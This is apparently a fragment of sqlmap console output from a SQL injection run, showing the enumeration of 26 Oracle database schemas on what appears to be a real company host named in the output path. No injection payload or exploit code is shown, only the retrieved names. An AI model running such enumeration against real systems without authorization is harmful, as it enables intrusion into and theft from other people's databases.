 [14:29:05] [INFO] retrieved: QS_OS
[14:29:10] [INFO] retrieved: QS_WS
[14:29:24] [INFO] retrieved: RMAN
[14:29:29] [INFO] retrieved: SCOTT
[14:29:34] [INFO] retrieved: SH
[14:29:45] [INFO] retrieved: SRM
[14:29:50] [INFO] retrieved: SYS
[14:30:01] [INFO] retrieved: SYSTEM
[14:30:12] [INFO] retrieved: WKSYS
[14:30:17] [INFO] retrieved: WMSYS
[14:30:28] [INFO] retrieved: XDB
available databases [26]:
[*] CTXSYS
[*] DATACENTER
[*] HR
[*] MDSYS
[*] ODM
[*] ODM_MTR
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] QS
[*] QS_CBADM
[*] QS_CS
[*] QS_ES
[*] QS_OS
[*] QS_WS
[*] RMAN
[*] SCOTT
[*] SH
[*] SRM
[*] SYS
[*] SYSTEM
[*] WKSYS
[*] WMSYS
[*] XDB
[14:30:29] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[14:30:29] [INFO] fetched data logged to text files under 'D:\PROGRA~1\???~1\???
~1.COM\TOOls\????\SQLMAP~1\Bin\output\srm.hisense.com'